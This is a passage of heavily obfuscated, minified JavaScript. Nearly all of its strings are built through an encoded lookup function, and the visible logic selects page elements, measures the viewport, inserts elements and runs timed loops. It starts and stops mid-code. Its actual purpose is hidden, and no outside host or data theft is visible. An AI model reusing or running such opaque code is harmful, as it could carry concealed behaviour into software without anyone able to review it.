"Df]x")+a(1217,"FNIp")+a(900,"el\x26^")+a(1815,"j%Do")+a(7882,"dREG")+a(7711,"i2sA")+a(4903,"1[wp")+a(4075,"EHel")+a(5590,"QhJt")+a(9802,"AIVL")+a(8961,"!5$x")+a(10012,"[tTW")+a(5380,"FNIp")+a(4956,"SBCf")+a(7191,"QhJt")+a(9482,"IaL%")+a(9362,"rNOr")+a(1646,"a7YE")+a(9850,"i2sA")+a(5621,"a7YE")+a(9406,"4Abd")+a(9889,"]MnF")+a(10125,"Cc%*")+a(9866,"4Abd")+a(6246,"X5ZI")+a(2384,"!5$x")+a(279,"4Abd")+a(649,"V8C%")+a(4939,"F4kG")+a(9766,"i2sA")+a(2312,"xJ6!")+a(8918,"(wI2")+a(3812,"*CI8")+a(1879,"FNIp")+
a(1717,"Cc%*")+a(5181,"PECR")+a(5015,"XOXJ")+a(1682,"1[wp")+a(5988,"a7YE")+a(8559,"Df]x")+a(3854,"Df]x")+a(6723,"(wI2")+a(7624,"DWSv")+a(4485,"!5$x")+a(5872,"4Abd")+a(5105,"j%Do")+a(4714,"[tTW")+a(9579,"j%Do")+a(3321,"SBCf")+a(320,"el\x26^")+a(4088,"PECR")+a(6295,"1[wp")+a(2629,"QhJt")+a(3896,"Df]x")+a(8973,"FNIp")+a(7670,"3zvo")+a(6203,"a7YE")+a(5629,"K$q0")+a(9076,"Cc%*")+a(8118,"Nrhp")+a(2040,"el\x26^")+a(210,"j%Do")+a(6816,"IaL%")+a(1054,"Cc%*")+a(660,"8^mv")+a(7227,"rNOr")+a(2366,"[tTW")+a(667,
"SBCf")+a(2069,"aM3w")+a(7197,"Df]x")+a(6854,"Cc%*")+a(1530,"i4Ae")+a(1043,"@\x26B$")+a(9761,"wUgo")+a(5945,"h]q*")+a(9037,"i2sA")+a(949,"xJ6!")+a(7375,"*CI8")+a(9875,"IaL%")+a(934,"i2sA")+a(5046,"*CI8")+a(1982,"i2sA")+a(2194,"V8C%")+a(7648,"IaL%")+a(6716,"HH%%")+a(7387,"i4Ae")+a(5542,"dREG")+a(5797,"EHel")+a(9642,"h]q*")+a(4402,"4Abd")+a(6733,"AkfE")+a(992,"2N]m")+a(3962,"wUgo")+a(6743,"SJ2U")+a(9172,"V8C%"))+(a(5729,"!5$x")+a(8299,"aM3w")+a(6041,"@\x26B$")+a(9978,"el\x26^")+a(3576,"Nrhp")+a(8186,
"SJ2U")+a(2769,"EHel")+a(7555,"]MnF")+a(5174,"aM3w")+a(1898,"Nrhp")+a(8849,"ow7R")+a(10114,"PECR")+a(7758,"cXO6")+a(6643,"@\x26B$")+a(2899,"3zvo")+a(4010,"FNIp")+a(5576,"IaL%")+a(7821,"PECR")+a(1118,"i2sA")+a(6635,"i2sA")+a(3576,"Nrhp")+a(1556,"cXO6")+a(5557,"wTe!")+a(6245,"Cc%*")+a(4375,"Y4Tw")+a(3344,"3zvo")+a(9614,"i2sA")+a(1919,"j%Do")+a(5525,"X5ZI")+a(5409,"(wI2")+a(5322,"wUgo")+a(1122,"rNOr")+a(2992,"el\x26^")+a(3267,"0bWf")+a(9122,"!5$x")+a(7301,"3zvo")+a(1501,"Df]x")+a(8883,"wTe!")+a(2323,
"wTe!")+a(9890,"el\x26^")+a(5386,"DWSv")+a(3132,"SJ2U")+a(4732,"h]q*")+a(9151,"AkfE")+a(3745,"el\x26^")+a(6991,"xJ6!")+a(6180,"SBCf")+a(3217,"el\x26^")+a(8647,"i4Ae")+a(4227,"1[wp")+a(8951,"F4kG")+a(9984,"2N]m")+a(2079,"AIVL")+a(4247,"PECR")+a(1723,"F4kG")+a(5151,"*CI8")+a(10072,"wUgo")+a(8955,"ow7R")+a(3403,"dREG")+a(593,"j%Do")+a(6415,"3zvo")+a(8154,"Df]x")+a(6453,"@\x26B$")+a(3089,"2N]m")+a(2083,"h]q*")+a(830,"(wI2")+a(9923,"*CI8")+a(9218,"K$q0")+a(4284,"1[wp")+a(6992,"DWSv")+a(3680,"IaL%")+a(1452,
"ow7R")+a(1739,"j%Do")+a(9271,"IaL%")+a(596,"AkfE")+a(739,"*CI8")+a(7495,"dE5x")+a(2666,"(wI2")+a(2408,"rNOr")+a(3233,"3zvo")+a(8433,"YB(d")+a(7913,"rNOr")+a(1712,"Y4Tw")+a(1781,"3zvo")+a(1736,"XOXJ")+a(9507,"4Abd")+a(7116,"a7YE")+a(5563,"SJ2U")+a(2459,"SBCf")+a(2443,"wTe!")+a(6496,"XOXJ")+a(1369,"IaL%")+a(8728,"i4Ae")+a(3494,"a7YE")+a(8308,"[tTW")+a(9751,"@\x26B$")+a(2718,"Df]x")+a(4003,"xJ6!")+a(382,"cXO6")+a(239,"SBCf")+a(5481,"FNIp")+a(783,"HH%%")+a(3266,"FNIp")+a(6319,"DWSv")+a(4947,"*CI8")+
a(1206,"PECR")+a(2703,"FNIp")+a(644,"SM78")+a(2430,"dREG")+a(9241,"SJ2U")+a(2868,"@\x26B$")+a(7418,"BoSV")+a(3532,"ow7R")+a(7630,"i4Ae")+a(1521,"a7YE")+a(1561,"EHel")+a(2808,"el\x26^")+a(4803,"1[wp")+a(9999,"a7YE")+a(2465,"xJ6!")+a(7018,"AIVL")+a(4355,"!5$x")+a(4809,"(wI2")+a(3423,"[tTW")+a(9581,"dE5x")+a(8060,"1[wp")+a(8927,"[tTW")+a(4383,"dREG")+a(302,"1[wp")+a(7232,"F4kG")+a(7023,"!5$x")+a(259,"AIVL")+a(3822,"wUgo")+a(1034,"AkfE")+a(2571,"QhJt")+a(5236,"el\x26^")+a(8692,"EHel")+a(6936,"dREG")+
a(879,"Cc%*")+a(8652,"XOXJ")+a(2185,"i2sA")+a(9931,"4Abd")+a(712,"8^mv")+a(9068,"YB(d")+a(2423,"]MnF")+a(2729,"i4Ae")+a(2047,"HH%%")+a(7895,"a7YE")+a(9563,"wTe!")+a(7902,"j%Do")+a(3249,"Df]x")+a(4995,"]MnF")+a(2133,"X5ZI")+a(898,"Y4Tw")+a(7219,"SJ2U")+a(7496,"SJ2U")+a(8811,"BoSV")+a(1708,"!5$x")+a(7900,"DWSv")+a(8428,"V8C%")+a(2532,"V8C%")+a(2458,"Cc%*")+a(9078,"SJ2U")+a(2957,"QhJt")+a(4361,"SM78")+a(5136,"IaL%")+a(6408,"SJ2U")+a(9368,"wTe!")+a(4605,"8^mv")+a(2799,"xJ6!")+a(8796,"xJ6!")+a(8351,"QhJt")+
a(6565,"V8C%")+a(7797,"a7YE")+a(8452,"[tTW")+a(1649,"Cc%*")+a(2288,"dREG")+a(2720,"xJ6!")+a(7832,"a7YE")+a(5868,"xJ6!")+a(9054,"DWSv")+a(543,"i2sA")+a(1245,"Nrhp")+a(10099,"4Abd")+a(8486,"XOXJ")+a(1319,"SJ2U")+a(2377,"F4kG")+a(9004,"Y4Tw")+a(6265,"HH%%")+a(3180,"h]q*")+a(3931,"Df]x")+a(372,"4Abd")+a(6401,"ow7R")+a(2693,"Nrhp")+a(9178,"8^mv")+a(1756,"ow7R")+a(2542,"XOXJ")+a(7337,"dREG")+a(926,"1[wp")+a(6440,"YB(d"))+(a(5382,"i4Ae")+a(9874,"FNIp")+a(7282,"i2sA")+a(3131,"SBCf")+a(5676,"XOXJ")+a(997,
"0bWf")+a(1997,"DWSv")+a(1511,"Df]x")+a(4224,"j%Do")+a(2111,"el\x26^")+a(7114,"ow7R")+a(7026,"XOXJ")+a(2121,"2N]m")+a(6585,"3zvo")+a(2914,"dREG")+a(7986,"4Abd")+a(5226,"dE5x")+a(2955,"xJ6!")+a(4841,"SBCf")+a(7262,"Cc%*")+a(6824,"dE5x")+a(1284,"rNOr")+a(2514,"dREG")+a(8662,"ow7R")+a(647,"K$q0")+a(2164,"ow7R")+a(5622,"dREG")+a(7029,"(wI2")+a(9657,"ow7R")+a(478,"h]q*")+a(8485,"el\x26^")+a(9510,"EHel")+a(3688,"F4kG")+a(2115,"FNIp")+a(5486,"Nrhp")+a(8156,"h]q*")+a(1384,"Nrhp")+a(3280,"[tTW")+a(1858,"HH%%")+
a(4548,"rNOr")+a(8762,"4Abd")+a(7428,"i4Ae")+a(7477,"(wI2")+a(3480,"FNIp")+a(4500,"[tTW")+a(8043,"SBCf")+a(8451,"XOXJ")+a(2021,"xJ6!")+a(4019,"dREG")+a(5712,"cXO6")+a(9483,"8^mv")+a(10021,"h]q*")+a(2747,"el\x26^")+a(2182,"(wI2")+a(4780,"Y4Tw")+a(1214,"Df]x")+a(8655,"i2sA")+a(378,"Cc%*")+a(6771,"Cc%*")+a(9519,"4Abd")+a(6136,"a7YE")+a(6897,"!5$x")+a(3433,"K$q0")+a(3357,"HH%%")+a(1630,"dE5x")+a(4038,"DWSv")+a(2810,"SBCf")+a(3762,"Nrhp")+a(4023,"QhJt")+a(5E3,"K$q0")+a(8943,"4Abd")+a(507,"j%Do")+a(5294,
"Cc%*")+a(9881,"0bWf")+a(8896,"QhJt")+a(4805,"QhJt")+a(4817,"!5$x")+a(7241,"2N]m")+a(4597,"YB(d")+a(4796,"X5ZI")+a(7402,"DWSv")+a(9093,"X5ZI")+a(4120,"]MnF")+a(7296,"SBCf")+a(383,"EHel")+a(503,"EHel")+a(10093,"Nrhp")+a(7157,"4Abd")+a(1349,"i2sA")+a(2405,"FNIp")+a(9491,"el\x26^")+a(6931,"(wI2")+a(6053,"j%Do")+a(8234,"el\x26^")+a(1065,"aM3w")+a(3720,"cXO6")+a(7760,"rNOr")+a(3570,"IaL%")+a(4047,"]MnF")+a(8898,"1[wp")+a(1139,"i4Ae")+a(3546,"SM78")+a(9471,"FNIp")+a(6150,"SM78")+a(1761,"8^mv")+a(5324,"V8C%")+
a(766,"1[wp")+a(10091,"Df]x")+a(3154,"YB(d")+a(733,"4Abd")+a(3304,"h]q*")+a(7052,"]MnF")+a(3248,"(wI2")+a(6549,"DWSv")+a(850,"!5$x")+a(8444,"!5$x")+a(2628,"F4kG")+a(8478,"FNIp")+a(7607,"FNIp")+a(5469,"i2sA")+a(5836,"Y4Tw")+a(9643,"a7YE")+a(6147,"a7YE")+a(4061,"PECR")+a(6461,"2N]m")+a(8732,"cXO6")+a(7353,"i2sA")+a(7978,"XOXJ")+a(432,"dE5x")+a(6594,"V8C%")+a(8207,"0bWf")+a(8537,"[tTW")+a(1427,"FNIp")+a(1108,"PECR")+a(6519,"xJ6!")+a(8461,"IaL%")+a(9097,"(wI2")+a(5859,"X5ZI")+a(8023,"dE5x")+a(3379,"SJ2U")+
a(1230,"EHel")+a(8384,"V8C%")+a(9392,"i2sA")+a(5069,"IaL%")+a(4535,"h]q*")+a(1941,"Df]x")+a(6850,"(wI2")+a(3175,"EHel")+a(4551,"AIVL")+a(2965,"Y4Tw")+a(2783,"1[wp")+a(6836,"QhJt")+a(1990,"AIVL")+a(9816,"j%Do")+a(7847,"Nrhp")+a(6667,"3zvo")+a(7392,"BoSV")+a(7213,"*CI8")+a(2673,"@\x26B$")+a(6146,"ow7R")+a(4678,"dE5x")+a(5162,"Cc%*")+a(3575,"rNOr")+a(9668,"SJ2U")+a(1033,"0bWf")+a(7363,"*CI8")+a(5016,"i4Ae")+a(5900,"IaL%")+a(7617,"3zvo")+a(9688,"Cc%*")+a(665,"DWSv")+a(8175,"V8C%")+a(1160,"(wI2")+a(9577,
"XOXJ")+a(8947,"AkfE")+a(429,"1[wp")+a(7631,"h]q*")+a(1908,"i2sA")+a(6619,"HH%%")+a(2393,"XOXJ")+a(511,"j%Do")+a(4702,"Cc%*")+a(1E3,"Y4Tw")+a(5120,"V8C%")+a(6395,"SJ2U")+a(9651,"i2sA")+a(2168,"EHel")+a(8750,"Cc%*")+a(4006,"0bWf")+a(2640,"(wI2")+a(7407,"*CI8")+a(211,"XOXJ")+a(9464,"j%Do")+a(3340,"F4kG")+a(2937,"aM3w")+a(8529,"SJ2U")+a(1864,"8^mv")+a(8738,"Y4Tw")+a(4838,"V8C%")+a(5292,"j%Do"))+(a(3732,"8^mv")+a(3035,"HH%%")+a(9269,"*CI8")+a(5237,"Df]x")+a(10121,"ow7R")+a(9412,"SM78")+a(3542,"i4Ae")+
a(7763,"el\x26^")+a(565,"HH%%")+a(2089,"wTe!")+a(5498,"el\x26^")+a(6378,"8^mv")+a(9606,"0bWf")+a(1099,"FNIp")+a(9559,"i2sA")+a(5997,"SM78")+a(5107,"HH%%")+a(1534,"rNOr")+a(8781,"j%Do")+a(916,"rNOr")+a(10112,"V8C%")+a(4745,"QhJt")+a(1793,"X5ZI")+a(8580,"rNOr")+a(3205,"V8C%")+a(2248,"ow7R")+a(2545,"EHel")+a(9309,"8^mv")+a(1513,"SM78")+a(8310,"j%Do")+a(1307,"*CI8")+a(3377,"a7YE")+a(837,"DWSv")+a(5239,"cXO6")+a(9568,"Df]x")+a(9340,"i4Ae")+a(8077,"*CI8")+a(5707,"*CI8")+a(872,"(wI2")+a(1947,"FNIp")+a(6314,
"ow7R")+a(3329,"XOXJ")+a(6149,"2N]m")+a(9860,"2N]m")+a(2896,"K$q0")+a(8689,"0bWf")+a(7267,"i2sA")+a(4311,"ow7R")+a(864,"el\x26^")+a(4717,"SJ2U")+a(7653,"K$q0")+a(1640,"K$q0")+a(9945,"0bWf")+a(6681,"XOXJ")+a(8770,"8^mv")+a(337,"AkfE")+a(9723,"F4kG")+a(2001,"a7YE")+a(1309,"Cc%*")+a(297,"SBCf")+a(6398,"AIVL")+a(2925,"Y4Tw")+a(1636,"aM3w")+a(1731,"QhJt")+a(8284,"rNOr")+a(797,"V8C%")+a(9929,"rNOr")+a(5950,"wTe!")+a(4849,"dREG")+a(7958,"j%Do")+a(2745,"3zvo")+a(7076,"Y4Tw")+a(7163,"cXO6")+a(7713,"3zvo")+
a(3831,"dREG")+a(6602,"rNOr")+a(217,"*CI8")+a(9426,"SJ2U")+a(7401,"!5$x")+a(1388,"DWSv")+a(1755,"@\x26B$")+a(965,"wTe!")+a(5103,"Cc%*")+a(1103,"SJ2U")+a(10008,"Nrhp")+a(4228,"dE5x")+a(2421,"@\x26B$")+a(2854,"Nrhp")+a(5225,"1[wp")+a(6903,"3zvo")+a(8737,"PECR")+a(5544,"DWSv")+a(5825,"4Abd")+a(6855,"dE5x")+a(9152,"i2sA")+a(8620,"0bWf")+a(5472,"QhJt")+a(9399,"K$q0")+a(6757,"YB(d")+a(472,"K$q0")+a(5949,"wTe!")+a(3066,"X5ZI")+a(9206,"K$q0")+a(6794,"QhJt")+a(9463,"]MnF")+a(7876,"2N]m")+a(1827,"EHel")+a(778,
"4Abd")+a(9059,"SJ2U")+a(7268,"SM78")+a(5116,"dREG")+a(1011,"[tTW")+a(5316,"wTe!")+a(1543,"xJ6!")+a(970,"@\x26B$")+a(7384,"BoSV")+a(1829,"AIVL")+a(1922,"wUgo")+a(1082,"wUgo")+a(4565,"a7YE")+a(6376,"SBCf")+a(6691,"0bWf")+a(7571,"XOXJ")+a(1446,"cXO6")+a(9544,"F4kG")+a(6407,"BoSV")+a(9169,"HH%%")+a(840,"K$q0")+a(8570,"2N]m")+a(2162,"]MnF")+a(2041,"K$q0")+a(3706,"1[wp")+a(3757,"AkfE")+a(7964,"i4Ae")+a(6536,"V8C%")+a(5920,"xJ6!")+a(7204,"Y4Tw")+a(4707,"4Abd")+a(1657,"el\x26^")+a(9976,"j%Do")+a(4753,"V8C%")+
a(6966,"a7YE")+a(4357,"FNIp")+a(4083,"SBCf")+a(9083,"rNOr")+a(7270,"!5$x")+a(1823,"i2sA")+a(8949,"!5$x")+a(6956,"a7YE")+a(350,"2N]m")+a(3823,"cXO6")+a(6058,"Df]x")+a(8769,"*CI8")+a(9495,"EHel")+a(986,"dE5x")+a(3744,"a7YE")+a(8745,"X5ZI")+a(9068,"YB(d")+a(421,"EHel")+a(1085,"X5ZI")+a(425,"K$q0")+a(7169,"BoSV")+a(4836,"V8C%")+a(6570,"(wI2")+a(5564,"]MnF")+a(8416,"4Abd")+a(6595,"DWSv")+a(8931,"2N]m")+a(4632,"AkfE")+a(3071,"dE5x")+a(8436,"V8C%")+a(7037,"Nrhp")+a(4408,"YB(d")+a(7404,"QhJt")+a(3361,"BoSV")+
a(7346,"X5ZI")+a(7441,"SBCf")+a(10123,"a7YE")+a(8366,"2N]m")+a(2266,"0bWf")+a(6115,"0bWf")+a(2882,"Cc%*")+a(4138,"rNOr")+a(8808,"el\x26^")+a(9552,"xJ6!")+a(8007,"X5ZI")+a(7755,"*CI8")+a(2584,"el\x26^")+a(5139,"aM3w")+a(9572,"!5$x")+a(7878,"xJ6!")+a(8798,"YB(d")+a(7079,"1[wp")+a(4629,"i2sA")+a(3277,"ow7R")+a(2119,"Nrhp")+a(289,"[tTW")+a(7253,"cXO6")+a(8112,"V8C%")+a(7953,"DWSv"))+(a(4686,"cXO6")+a(7056,"K$q0")+a(10010,"SJ2U")+a(375,"a7YE")+a(2098,"aM3w")+a(9149,"@\x26B$")+a(4073,"!5$x")+a(5053,"YB(d")+
a(5543,"BoSV")+a(3015,"i4Ae")+a(6537,"]MnF")+a(5810,"i4Ae")+a(4915,"PECR")+a(2143,"FNIp")+a(4885,"xJ6!")+a(8191,"SJ2U")+a(9597,"Cc%*")+a(4630,"EHel")+a(7087,"Y4Tw")+a(2594,"XOXJ")+a(5937,"(wI2")+a(7845,"V8C%")+a(7791,"xJ6!")+a(8237,"*CI8")+a(4370,"EHel")+a(9195,"V8C%")+a(5807,"4Abd")+a(6445,"*CI8")+a(4993,"cXO6")+a(1552,"i2sA")+a(6474,"i2sA")+a(7830,"2N]m")+a(519,"DWSv")+a(9213,"aM3w")+a(7097,"AIVL")+a(1483,"4Abd")+a(4818,"SJ2U")+a(3173,"ow7R")+a(8904,"YB(d")+a(8151,"Df]x")+a(9217,"4Abd")+a(6022,
"BoSV")+a(5911,"8^mv")+a(7381,"aM3w")+a(9665,"1[wp")+a(861,"FNIp")+a(3014,"xJ6!")+a(6923,"Cc%*")+a(4924,"SJ2U")+a(6809,"wUgo")+a(10119,"K$q0")+a(1860,"Df]x")+a(8830,"HH%%")+a(2303,"XOXJ")+a(5350,"ow7R")+a(9727,"3zvo")+a(6386,"dE5x")+a(8479,"EHel")+a(4232,"a7YE")+a(4056,"QhJt")+a(2675,"i4Ae")+a(3213,"DWSv")+a(9894,"FNIp")+a(6783,"1[wp")+a(8979,"i4Ae")+a(8857,"ow7R")+a(5391,"Cc%*")+a(6799,"DWSv")+a(3391,"XOXJ")+a(2166,"Cc%*")+a(746,"j%Do")+a(3796,"SBCf")+a(6419,"ow7R")+a(1076,"Y4Tw")+a(8311,"Y4Tw")+
a(6385,"ow7R")+a(5799,"PECR")+a(2375,"wUgo")+a(3497,"dREG")+a(3917,"3zvo")+a(7041,"3zvo")+a(2917,"wUgo")+a(4384,"X5ZI")+a(8437,"BoSV")+a(4226,"@\x26B$")+a(8488,"SBCf")+a(6393,"ow7R")+a(1779,"(wI2")+a(1164,"*CI8")+a(6109,"(wI2")+a(8092,"EHel")+a(4728,"QhJt")+a(4691,"SM78")+a(953,"DWSv")+a(4824,"EHel")+a(8872,"EHel")+a(1360,"dE5x")+a(5165,"EHel")+a(7597,"AIVL")+a(2148,"rNOr")+a(7133,"AkfE")+a(4625,"Nrhp")+a(8710,"j%Do")+a(4973,"DWSv")+a(6524,"2N]m")+a(2860,"AkfE")+a(4515,"0bWf")+a(4170,"a7YE")+a(3994,
"X5ZI")+a(8734,"FNIp")+a(2271,"X5ZI")+a(4668,"rNOr")+a(2214,"IaL%")+a(3137,"1[wp")+a(8846,"Y4Tw")+a(3610,"2N]m")+a(5709,"ow7R")+a(836,"Cc%*")+a(4912,"Nrhp")+a(4712,"h]q*")+a(6317,"F4kG")+a(3891,"YB(d")+a(8052,"a7YE")+a(6151,"EHel")+a(9071,"Nrhp")+a(2758,"h]q*")+a(5767,"el\x26^")+a(7060,"xJ6!")+a(2995,"EHel")+a(1057,"EHel")+a(6338,"PECR")+a(535,"!5$x")+a(1145,"a7YE")+a(7090,"FNIp")+a(1474,"(wI2")+a(2206,"@\x26B$")+a(2026,"@\x26B$")+a(10004,"ow7R")+a(9633,"dE5x")+a(2622,"i4Ae")+a(737,"F4kG")+a(3156,
"QhJt")+a(4494,"*CI8")+a(537,"SM78")+a(5445,"EHel")+a(5348,"AkfE")+a(6879,"F4kG")+a(1389,"rNOr")+a(3349,"h]q*")+a(374,"BoSV")+a(6777,"i2sA")+a(4738,"1[wp")+a(4044,"0bWf")+a(7288,"V8C%")+a(1010,"a7YE")+a(7285,"QhJt")+a(8942,"ow7R")+a(9293,"i4Ae")+a(6105,"SBCf")+a(8323,"xJ6!")+a(9029,"h]q*")+a(5466,"QhJt")+a(4572,"*CI8")+a(5168,"HH%%")+a(3110,"rNOr")+a(4558,"Cc%*")+a(2461,"IaL%")+a(3026,"3zvo")+a(3244,"F4kG")+a(9594,"FNIp")+a(9990,"K$q0")+a(2491,"i4Ae")+a(4672,"]MnF")+a(6292,"Df]x")+a(3827,"YB(d")+
a(7169,"BoSV")+a(6870,"K$q0")+a(3870,"AIVL")+a(2268,"SBCf")+a(9823,"0bWf")+a(270,"cXO6")+a(9566,"SM78")+a(3328,"1[wp")+a(9242,"FNIp")+a(7608,"(wI2")+a(9683,"8^mv")+a(2625,"Y4Tw")+a(3041,"SJ2U")+a(9838,"i2sA")+a(4257,"2N]m")+a(3162,"a7YE")+a(927,"Y4Tw")+a(6908,"YB(d")+a(5173,"SJ2U")+a(4482,"HH%%")+a(950,"XOXJ")+a(4721,"rNOr")+a(8E3,"j%Do")+a(3624,"XOXJ")+a(5187,"*CI8"))+(a(1337,"DWSv")+a(7732,"[tTW")+a(9969,"dREG")+a(978,"FNIp")+a(6425,"SBCf")+a(8834,"K$q0")+a(2482,"BoSV")+a(3609,"3zvo")+a(5247,"wUgo")+
a(5186,"SJ2U")+a(9722,"xJ6!")+a(9140,"K$q0")+a(474,"QhJt")+a(881,"*CI8")+a(1626,"wUgo")+a(2738,"4Abd")+a(5693,"*CI8")+a(5567,"el\x26^")+a(7482,"cXO6")+a(2599,"*CI8")+a(5221,"FNIp")+a(4412,"SM78")+a(4741,"HH%%")+a(4612,"dE5x")+a(5029,"1[wp")+a(9246,"3zvo")+a(5575,"(wI2")+a(9955,"]MnF")+a(6327,"K$q0")+a(8528,"3zvo")+a(1067,"IaL%")+a(9226,"cXO6")+a(1467,"1[wp")+a(5669,"HH%%")+a(5262,"el\x26^")+a(818,"h]q*")+a(4996,"F4kG")+a(4848,"BoSV")+a(6350,"BoSV")+a(2190,"a7YE")+a(6078,"(wI2")+a(4536,"rNOr")+a(2801,
"wTe!")+a(1923,"[tTW")+a(2189,"AkfE")+a(8209,"YB(d")+a(6229,"SM78")+a(9793,"X5ZI")+a(6652,"IaL%")+a(4504,"i4Ae")+a(1320,"ow7R")+a(1004,"Df]x")+a(3599,"PECR")+a(7914,"8^mv")+a(6009,"Y4Tw")+a(9014,"Y4Tw")+a(8698,"wTe!")+a(9204,"Df]x")+a(8959,"SM78")+a(8964,"IaL%")+a(7410,"i2sA")+a(3044,"F4kG")+a(4077,"j%Do")+a(4857,"(wI2")+a(9609,"XOXJ")+a(9409,"X5ZI")+a(7862,"SM78")+a(271,"SBCf")+a(9112,"DWSv")+a(4555,"AIVL")+a(2873,"8^mv")+a(7269,"0bWf")+a(8380,"IaL%")+a(3648,"V8C%")+a(7135,"ow7R")+a(8013,"4Abd")+
a(6088,"cXO6")+a(2024,"j%Do")+a(7589,"EHel")+a(1514,"Cc%*")+a(222,"wTe!")+a(4273,"EHel")+a(6919,"4Abd")+a(3750,"1[wp")+a(1902,"!5$x")+a(3446,"AIVL")+a(3381,"2N]m")+a(653,"YB(d")+a(2661,"(wI2")+a(2346,"V8C%")+a(7929,"h]q*")+a(8277,"el\x26^")+a(8119,"xJ6!")+a(2217,"PECR")+a(6810,"Df]x")+a(4414,"QhJt")+a(1564,"F4kG")+a(1796,"SJ2U")+a(2204,"BoSV")+a(896,"a7YE")+a(7981,"wTe!")+a(3432,"j%Do")+a(8956,"YB(d")+a(8355,"[tTW")+a(6654,"HH%%")+a(5039,"el\x26^")+a(3038,"8^mv")+a(1470,"rNOr")+a(6866,"2N]m")+a(4964,
"Nrhp")+a(8415,"FNIp")+a(3752,"i2sA")+a(8963,"ow7R")+a(5668,"aM3w")+a(3629,"2N]m")+a(7898,"wTe!")+a(3149,"AkfE")+a(7518,"!5$x")+a(8196,"DWSv")+a(3534,"XOXJ")+a(4969,"SBCf")+a(10110,"aM3w")+a(550,"Y4Tw")+a(7678,"IaL%")+a(1041,"X5ZI")+a(8108,"j%Do")+a(763,"wUgo")+a(5862,"SJ2U")+a(3356,"wTe!")+a(7283,"Y4Tw")+a(3936,"AkfE")+a(3144,"F4kG")+a(3574,"j%Do")+a(1361,"wTe!")+a(250,"K$q0")+a(2991,"0bWf")+a(6116,"dREG")+a(3337,"IaL%")+a(2648,"AIVL")+a(4286,"Df]x")+a(8656,"Nrhp")+a(6377,"K$q0")+a(1437,"Nrhp")+
a(2337,"Df]x")+a(5375,"IaL%")+a(5495,"ow7R")+a(2006,"SJ2U")+a(1838,"aM3w")+a(8385,"rNOr")+a(8087,"SM78")+a(8672,"V8C%")+a(10104,"[tTW")+a(2171,"h]q*")+a(3062,"F4kG")+"t}"),HlkQT:a(7427,"aM3w"),OndJH:function(m,n){return d[a(3749,"V8C%")](m,n)},bZytf:a(2805,"Df]x")+a(8264,"dREG"),mRnpE:function(m,n){return m<n},PPMxT:function(m,n,l){return d[a(6710,"wUgo")](m,n,l)},TNdPW:function(m,n){return m+n},hkIKF:function(m,n){return d[a(5052,"dREG")](m,n)},PGoBz:function(m,n){return d[a(6665,"QhJt")](m,n)},
tVYpl:d[a(8665,"a7YE")],vUsOw:d[a(3404,"dREG")],ZnIrH:d[a(7012,"dE5x")],eCDPO:function(m,n,l,t,v,u,r){return d[a(5975,"XOXJ")](m,n,l,t,v,u,r)},hdjTf:function(m,n,l){return d[a(1857,"YB(d")](m,n,l)},mpWTv:function(m,n){return d[a(7574,"HH%%")](m,n)}},f;try{var h=I[a(10097,"i4Ae")+a(1395,"V8C%")+a(5147,"h]q*")+"l"](d[a(5793,"IaL%")]);for(f=0;h&&d[a(1987,"8^mv")](f,h[a(1254,"X5ZI")+"h"]);f++)try{if(d[a(6137,"BoSV")](d[a(3187,"[tTW")],d[a(1888,"Df]x")])){var e=h[f];if(!e[a(2355,"QhJt")+a(1321,"xJ6!")]&&
(e[d[a(7366,"XOXJ")]]=1,d[a(6225,"Df]x")](Ya,e))){var g=d[a(664,"QhJt")](Xa,e[a(6163,"V8C%")+a(220,"el\x26^")][a(5494,"a7YE")+a(1314,"cXO6")+"te"](d[a(4300,"V8C%")]));if(e)if(a(3276,"@\x26B$")!==d[a(1075,"IaL%")]){var k=e[a(3649,"3zvo")+a(603,"SM78")][0];e.j=e;d[a(2362,"AIVL")](Oa,e)&&d[a(2064,"@\x26B$")](Pa,g,e,e[a(5559,"4Abd")],k?k[a(1834,"!5$x")]:0,5,0)}else c[a(8146,"SBCf")](d,0,c[a(1810,"3zvo")],x)}}else x(da,c[a(9804,"i2sA")],V)}catch(m){d[a(4701,"0bWf")](x,0,d[a(4833,"rNOr")],m)}I[a(10128,
"]MnF")+a(8463,"PECR")+a(5147,"h]q*")+"l"](d[a(7088,"XOXJ")])[a(7747,"i2sA")+"ch"](m=>{var n={NRgmR:function(u,r){return u!==r}};if(d[a(9015,"@\x26B$")](d[a(4315,"!5$x")],a(9279,"ow7R"))){if(!m.nb)if(d[a(3317,"AkfE")](d[a(5943,"el\x26^")],a(2993,"wUgo"))){var l={rLKuh:function(u,r){return c[a(8449,"K$q0")](u,r)}};if(Ba=0,Da||Na(),ya&&(Ca||(wa=Ea[a(7386,"i2sA")+a(2210,"h]q*")]||Fa[a(575,"2N]m")][a(5500,"Nrhp")+a(5243,"4Abd")+"h"],La=T[a(9325,"PECR")+a(3557,"1[wp")+"t"]||Ga[a(5577,"EHel")][a(381,"2N]m")+
a(4219,"SBCf")+"ht"],Ma=ea?.78:.9,xa=c[a(7665,"QhJt")](Ua,Ha),(a(10030,"QhJt")+a(9501,"3zvo")+a(6266,"4Abd")+a(1453,"!5$x"))[a(4406,"]MnF")+"Of"](Xa[a(705,"]MnF")+a(1224,"rNOr")])>-1&&(Ka=1,c[a(859,"*CI8")](za),Va=Oa[a(4974,"el\x26^")+a(10092,"i4Ae")+a(5198,"ow7R")](c[a(3451,"SBCf")]),Pa[a(6253,"dREG")]=a(6242,"cXO6")+a(1525,"IaL%"),Ya[a(4708,"8^mv")+a(2010,"K$q0")+"d"](Za[a(285,"X5ZI")+a(3562,"@\x26B$")+a(3565,"Cc%*")](c[a(5217,"XOXJ")])),($a[a(5154,"IaL%")]||U[a(9272,"QhJt")+a(2765,"1[wp")+a(7896,
"EHel")+a(5427,"ow7R")](c[a(5143,"dE5x")])[0])[a(6800,"X5ZI")+a(8367,"X5ZI")+"d"](Sa))),c[a(3848,"4Abd")](cb,1)||c[a(2068,"X5ZI")](c[a(323,"SBCf")],ab[a(4140,"wUgo")+a(9438,"Nrhp")])&&!Qa||(db=2,Z=new bb(eb),tb[a(6778,"AIVL")+"ve"](za[a(2667,"Nrhp")]),c[a(5931,"rNOr")](Eb,0)&&(hb=Hb,c[a(2724,"YB(d")](wb,function(){Rb&&(R+=l[a(7437,"3zvo")](Sb,2),sb>l[a(8905,"BoSV")](t,20)&&(lc=0),I=1)},2E3))),jb==2)){la=1;for(var t=0;t<5;t++)R(Sb,c[a(7166,"[tTW")](c[a(5309,"cXO6")](t,4E3),1));sb()}}else{m.nb=1;var v=
